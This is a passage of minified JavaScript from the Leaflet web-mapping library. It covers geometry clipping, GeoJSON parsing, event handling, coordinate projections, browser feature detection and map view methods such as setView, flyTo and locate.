o,s,a=e.x-t.x,l=e.y-t.y,u=n.min,c=n.max;return 8&i?(o=t.x+a*(c.y-t.y)/l,s=c.y):4&i?(o=t.x+a*(u.y-t.y)/l,s=u.y):2&i?(o=c.x,s=t.y+l*(c.x-t.x)/a):1&i&&(o=u.x,s=t.y+l*(u.x-t.x)/a),new y(o,s,r)}function Mt(t,e){var i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Pt(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}function Ot(t,e,i,n){var r,o=e.x,s=e.y,a=i.x-o,l=i.y-s,u=a*a+l*l;return u>0&&((r=((t.x-o)*a+(t.y-s)*l)/u)>1?(o=i.x,s=i.y):r>0&&(o+=a*r,s+=l*r)),a=t.x-o,l=t.y-s,n?a*a+l*l:new y(o,s)}function At(t){return!Kt(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Dt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),At(t)}function It(t,e,i){var n,r,o,s,a,l,u,c,h,d=[1,4,2,8];for(r=0,u=t.length;r<u;r++)t[r]._code=Mt(t[r],e);for(s=0;s<4;s++){for(c=d[s],n=[],r=0,o=(u=t.length)-1;r<u;o=r++)a=t[r],l=t[o],a._code&c?l._code&c||((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)):(l._code&c&&((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)),n.push(a));t=n}return t}function Nt(t,e){var i,n,r,o,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,l=[],u=e&&e.pointToLayer,c=e&&e.coordsToLatLng||Rt;if(!a&&!s)return null;switch(s.type){case"Point":return i=c(a),u?u(t,i):new Zi(i);case"MultiPoint":for(r=0,o=a.length;r<o;r++)i=c(a[r]),l.push(u?u(t,i):new Zi(i));return new Hi(l);case"LineString":case"MultiLineString":return n=jt(a,"LineString"===s.type?0:1,c),new Yi(n,e);case"Polygon":case"MultiPolygon":return n=jt(a,"Polygon"===s.type?1:2,c),new Gi(n,e);case"GeometryCollection":for(r=0,o=s.geometries.length;r<o;r++){var h=Nt({geometry:s.geometries[r],type:"Feature",properties:t.properties},e);h&&l.push(h)}return new Hi(l);default:throw new Error("Invalid GeoJSON object.")}}function Rt(t){return new C(t[1],t[0],t[2])}function jt(t,e,i){for(var n,r=[],o=0,s=t.length;o<s;o++)n=e?jt(t[o],e-1,i):(i||Rt)(t[o]),r.push(n);return r}function zt(t,e){return e="number"==typeof e?e:6,void 0!==t.alt?[a(t.lng,e),a(t.lat,e),a(t.alt,e)]:[a(t.lng,e),a(t.lat,e)]}function Ft(t,e,i,n){for(var r=[],o=0,s=t.length;o<s;o++)r.push(e?Ft(t[o],e-1,i,n):zt(t[o],n));return!e&&i&&r.push(r[0]),r}function Ht(t,i){return t.feature?e({},t.feature,{geometry:i}):Bt(i)}function Bt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Ut(t,e){return new Ki(t,e)}function qt(t,e){return new an(t,e)}function Zt(t){return Ue?new cn(t):null}function Vt(t){return qe||Ze?new fn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Wt=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}(),Yt=0,Gt=/\{ *([\w_-]+) *\}/g,Kt=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},Jt="[data-uri]",Xt=0,Qt=window.requestAnimationFrame||f("RequestAnimationFrame")||m,te=window.cancelAnimationFrame||f("CancelAnimationFrame")||f("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ee=(Object.freeze||Object)({freeze:$t,extend:e,create:Wt,bind:i,lastId:Yt,stamp:n,throttle:r,wrapNum:o,falseFn:s,formatNum:a,trim:l,splitWords:u,setOptions:c,getParamString:h,template:d,isArray:Kt,indexOf:p,emptyImageUrl:Jt,requestFn:Qt,cancelFn:te,requestAnimFrame:g,cancelAnimFrame:_});v.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=i.__super__=this.prototype,r=Wt(n);for(var o in r.constructor=i,i.prototype=r,this)this.hasOwnProperty(o)&&"prototype"!==o&&"__super__"!==o&&(i[o]=this[o]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=Kt(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(Wt(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},v.include=function(t){return e(this.prototype,t),this},v.mergeOptions=function(t){return e(this.prototype.options,t),this},v.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var ie={on:function(t,e,i){if("object"==typeof t)for(var n in t)this._on(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._on(t[r],e,i);return this},off:function(t,e,i){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._off(t[r],e,i);else delete this._events;return this},_on:function(t,e,i){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),i===this&&(i=void 0);for(var r={fn:e,ctx:i},o=n,s=0,a=o.length;s<a;s++)if(o[s].fn===e&&o[s].ctx===i)return;o.push(r)},_off:function(t,e,i){var n,r,o;if(this._events&&(n=this._events[t])){if(!e){for(r=0,o=n.length;r<o;r++)n[r].fn=s;return void delete this._events[t]}if(i===this&&(i=void 0),n)for(r=0,o=n.length;r<o;r++){var a=n[r];if(a.ctx===i&&a.fn===e)return a.fn=s,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(r,1)}}},fire:function(t,i,n){if(!this.listens(t,n))return this;var r=e({},i,{type:t,target:this,sourceTarget:i&&i.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var s=0,a=o.length;s<a;s++){var l=o[s];l.fn.call(l.ctx||this,r)}this._firingCount--}}return n&&this._propagateEvent(r),this},listens:function(t,e){var i=this._events&&this._events[t];if(i&&i.length)return!0;if(e)for(var n in this._eventParents)if(this._eventParents[n].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var i in this._eventParents)this._eventParents[i].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};ie.addEventListener=ie.on,ie.removeEventListener=ie.clearAllEventListeners=ie.off,ie.addOneTimeEventListener=ie.once,ie.fireEvent=ie.fire,ie.hasEventListeners=ie.listens;var ne=v.extend(ie),re=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};y.prototype={clone:function(){return new y(this.x,this.y)},add:function(t){return this.clone()._add(b(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(b(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new y(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new y(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=re(this.x),this.y=re(this.y),this},distanceTo:function(t){var e=(t=b(t)).x-this.x,i=t.y-this.y;return Math.sqrt(e*e+i*i)},equals:function(t){return(t=b(t)).x===this.x&&t.y===this.y},contains:function(t){return t=b(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},w.prototype={extend:function(t){return t=b(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new y((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new y(this.min.x,this.max.y)},getTopRight:function(){return new y(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,i;return(t="number"==typeof t[0]||t instanceof y?b(t):x(t))instanceof w?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>=e.x&&n.x<=i.x,s=r.y>=e.y&&n.y<=i.y;return o&&s},overlaps:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>e.x&&n.x<i.x,s=r.y>e.y&&n.y<i.y;return o&&s},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var e,i,n=this._southWest,r=this._northEast;if(t instanceof C)e=t,i=t;else{if(!(t instanceof T))return t?this.extend(S(t)||E(t)):this;if(e=t._southWest,i=t._northEast,!e||!i)return this}return n||r?(n.lat=Math.min(e.lat,n.lat),n.lng=Math.min(e.lng,n.lng),r.lat=Math.max(i.lat,r.lat),r.lng=Math.max(i.lng,r.lng)):(this._southWest=new C(e.lat,e.lng),this._northEast=new C(i.lat,i.lng)),this},pad:function(t){var e=this._southWest,i=this._northEast,n=Math.abs(e.lat-i.lat)*t,r=Math.abs(e.lng-i.lng)*t;return new T(new C(e.lat-n,e.lng-r),new C(i.lat+n,i.lng+r))},getCenter:function(){return new C((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new C(this.getNorth(),this.getWest())},getSouthEast:function(){return new C(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof C||"lat"in t?S(t):E(t);var e,i,n=this._southWest,r=this._northEast;return t instanceof T?(e=t.getSouthWest(),i=t.getNorthEast()):e=i=t,e.lat>=n.lat&&i.lat<=r.lat&&e.lng>=n.lng&&i.lng<=r.lng},intersects:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&n.lat<=i.lat,s=r.lng>=e.lng&&n.lng<=i.lng;return o&&s},overlaps:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&n.lat<i.lat,s=r.lng>e.lng&&n.lng<i.lng;return o&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=E(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},C.prototype={equals:function(t,e){return!!t&&(t=S(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return se.distance(this,S(t))},wrap:function(){return se.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,i=e/Math.cos(Math.PI/180*this.lat);return E([this.lat-e,this.lng-i],[this.lat+e,this.lng+i])},clone:function(){return new C(this.lat,this.lng,this.alt)}};var oe={latLngToPoint:function(t,e){var i=this.projection.project(t),n=this.scale(e);return this.transformation._transform(i,n)},pointToLatLng:function(t,e){var i=this.scale(e),n=this.transformation.untransform(t,i);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,i=this.scale(t);return new w(this.transformation.transform(e.min,i),this.transformation.transform(e.max,i))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?o(t.lng,this.wrapLng,!0):t.lng;return new C(this.wrapLat?o(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),i=this.wrapLatLng(e),n=e.lat-i.lat,r=e.lng-i.lng;if(0===n&&0===r)return t;var o=t.getSouthWest(),s=t.getNorthEast();return new T(new C(o.lat-n,o.lng-r),new C(s.lat-n,s.lng-r))}},se=e({},oe,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var i=Math.PI/180,n=t.lat*i,r=e.lat*i,o=Math.sin((e.lat-t.lat)*i/2),s=Math.sin((e.lng-t.lng)*i/2),a=o*o+Math.cos(n)*Math.cos(r)*s*s,l=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*l}}),ae={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,i=this.MAX_LATITUDE,n=Math.max(Math.min(i,t.lat),-i),r=Math.sin(n*e);return new y(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new C((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new w([-t,-t],[t,t])}()};k.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new y((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var le,ue,ce,he=e({},se,{code:"EPSG:3857",projection:ae,transformation:function(){var t=.5/(Math.PI*ae.R);return M(t,.5,-t,.5)}()}),de=e({},he,{code:"EPSG:900913"}),pe=document.documentElement.style,fe="ActiveXObject"in window,me=fe&&!document.addEventListener,ge="msLaunchUri"in navigator&&!("documentMode"in document),_e=A("webkit"),ve=A("android"),ye=A("android 2")||A("android 3"),be=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),we=ve&&A("Google")&&be<537&&!("AudioNode"in window),xe=!!window.opera,Le=A("chrome"),Te=A("gecko")&&!_e&&!xe&&!fe,Ee=!Le&&A("safari"),Ce=A("phantom"),Se="OTransition"in pe,ke=0===navigator.platform.indexOf("Win"),Me=fe&&"transition"in pe,Pe="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!ye,Oe="MozPerspective"in pe,Ae=!window.L_DISABLE_3D&&(Me||Pe||Oe)&&!Se&&!Ce,De="undefined"!=typeof orientation||A("mobile"),Ie=De&&_e,Ne=De&&Pe,Re=!window.PointerEvent&&window.MSPointerEvent,je=!(!window.PointerEvent&&!Re),ze=!window.L_NO_TOUCH&&(je||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),Fe=De&&xe,He=De&&Te,Be=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Ue=!!document.createElement("canvas").getContext,qe=!(!document.createElementNS||!P("svg").createSVGRect),Ze=!qe&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}(),Ve=(Object.freeze||Object)({ie:fe,ielt9:me,edge:ge,webkit:_e,android:ve,android23:ye,androidStock:we,opera:xe,chrome:Le,gecko:Te,safari:Ee,phantom:Ce,opera12:Se,win:ke,ie3d:Me,webkit3d:Pe,gecko3d:Oe,any3d:Ae,mobile:De,mobileWebkit:Ie,mobileWebkit3d:Ne,msPointer:Re,pointer:je,touch:ze,mobileOpera:Fe,mobileGecko:He,retina:Be,canvas:Ue,svg:qe,vml:Ze}),$e=Re?"MSPointerDown":"pointerdown",We=Re?"MSPointerMove":"pointermove",Ye=Re?"MSPointerUp":"pointerup",Ge=Re?"MSPointerCancel":"pointercancel",Ke=["INPUT","SELECT","OPTION"],Je={},Xe=!1,Qe=0,ti=Re?"MSPointerDown":je?"pointerdown":"touchstart",ei=Re?"MSPointerUp":je?"pointerup":"touchend",ii="_leaflet_",ni=tt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),ri=tt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),oi="webkitTransition"===ri||"OTransition"===ri?ri+"End":"transitionend";if("onselectstart"in document)le=function(){ct(window,"selectstart",_t)},ue=function(){ht(window,"selectstart",_t)};else{var si=tt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);le=function(){if(si){var t=document.documentElement.style;ce=t[si],t[si]="none"}},ue=function(){si&&(document.documentElement.style[si]=ce,ce=void 0)}}var ai,li,ui,ci=(Object.freeze||Object)({TRANSFORM:ni,TRANSITION:ri,TRANSITION_END:oi,get:B,getStyle:U,create:q,remove:Z,empty:V,toFront:$,toBack:W,hasClass:Y,addClass:G,removeClass:K,setClass:J,getClass:X,setOpacity:Q,testProp:tt,setTransform:et,setPosition:it,getPosition:nt,disableTextSelection:le,enableTextSelection:ue,disableImageDrag:rt,enableImageDrag:ot,preventOutline:st,restoreOutline:at,getSizedParentNode:lt,getScale:ut}),hi="_leaflet_events",di=ke&&Le?2*window.devicePixelRatio:Te?window.devicePixelRatio:1,pi={},fi=(Object.freeze||Object)({on:ct,off:ht,stopPropagation:ft,disableScrollPropagation:mt,disableClickPropagation:gt,preventDefault:_t,stop:vt,getMousePosition:yt,getWheelDelta:bt,fakeStop:wt,skipped:xt,isExternalTarget:Lt,addListener:ct,removeListener:ht}),mi=ne.extend({run:function(t,e,i,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=nt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=g(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var i=this._startPos.add(this._offset.multiplyBy(t));e&&i._round(),it(this._el,i),this.fire("step")},_complete:function(){_(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),gi=ne.extend({options:{crs:he,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=c(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(S(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=ri&&Ae&&!Fe&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ct(this._proxy,oi,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,i,n){return i=void 0===i?this._zoom:this._limitZoom(i),t=this._limitCenter(S(t),i,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=e({animate:n.animate},n.zoom),n.pan=e({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==i?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,i,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,i),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,i){var n=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof y?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/n),s=this.containerPointToLatLng(r.add(o));return this.setView(s,e,{zoom:i})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():E(t);var i=b(e.paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,i.add(n));if((r="number"==typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=n.subtract(i).divideBy(2),s=this.project(t.getSouthWest(),r),a=this.project(t.getNorthEast(),r);return{center:this.unproject(s.add(a).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=E(t)).isValid())throw new Error("Bounds are not valid.");var i=this._getBoundsCenterZoom(t,e);return this.setView(i.center,i.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=b(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new mi,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){G(this._mapPane,"leaflet-pan-anim");var i=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,i){function n(t){var e=(d*d-h*h+(t?-1:1)*m*m*p*p)/(2*(t?d:h)*m*p),i=Math.sqrt(e*e+1)-e;return i<1e-9?-18:Math.log(i)}function r(t){return(Math.exp(t)-Math.exp(-t))/2}function o(t){return(Math.exp(t)+Math.exp(-t))/2}function s(t){return h*(o(_)*function(t){return r(t)/o(t)}(_+f*t)-r(_))/m}if(!1===(i=i||{}).animate||!Ae)return this.setView(t,e,i);this._stop();var a=this.project(this.getCenter()),l=this.project(t),u=this.getSize(),c=this._zoom;t=S(t),e=void 0===e?c:e;var h=Math.max(u.x,u.y),d=h*this.getZoomScale(c,e),p=l.distanceTo(a)||1,f=1.42,m=f*f,_=n(0),v=Date.now(),y=(n(1)-_)/f,b=i.duration?1e3*i.duration:1e3*y*.8;return this._moveStart(!0,i.noMoveStart),function i(){var n=(Date.now()-v)/b,r=function(t){return 1-Math.pow(1-t,1.5)}(n)*y;n<=1?(this._flyToFrame=g(i,this),this._move(this.unproject(a.add(l.subtract(a).multiplyBy(s(r)/p)),c),this.getScaleZoom(h/function(t){return h*(o(_)/o(_+f*t))}(r),c),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var i=this._getBoundsCenterZoom(t,e);return this.flyTo(i.center,i.zoom,e)},setMaxBounds:function(t){return(t=E(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var i=this.getCenter(),n=this._limitCenter(i,this._zoom,E(t));return i.equals(n)||this.panTo(n,e),this._enforcingBounds=!1,this},panInside:function(t,e){var i=b((e=e||{}).paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),s=this.project(t),a=this.getPixelBounds(),l=a.getSize().divideBy(2),u=x([a.min.add(i),a.max.subtract(n)]);if(!u.contains(s)){this._enforcingBounds=!0;var c=o.subtract(s),h=b(s.x+c.x,s.y+c.y);(s.x<u.min.x||s.x>u.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=l.x-i.x:h.x-=l.x-n.x),(s.y<u.min.y||s.y>u.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=l.y-i.y:h.y-=l.y-n.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),s=r.divideBy(2).round(),a=o.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,i=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+i+"."})},_handleGeolocationResponse:function(t){var e=new C(t.coords.latitude,t.coords.longitude),i=e.toBounds(2*t.coords.accuracy),n=this._locateOptions;if(n.setView){var r=this.getBoundsZoom(i);this.setView(e,n.maxZoom?Math.min(r,n.maxZoom):r)}var o={latlng:e,bounds:i,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(o[s]=t.coords[s]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var i=this[t]=new e(this);return this._handlers.push(i),this.options[t]&&i.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),Z(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(_(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)Z(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var i=q("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=i),i},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,i){t=E(t),i=b(i||[0,0]);var n=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),l=this.getSize().subtract(i),u=x(this.project(a,n),this.project(s,n)).getSize(),c=Ae?this.options.zoomSnap:1,h=l.x/u.x,d=l.y/u.y,p=e?Math.max(h,d):Math.min(h,d);return 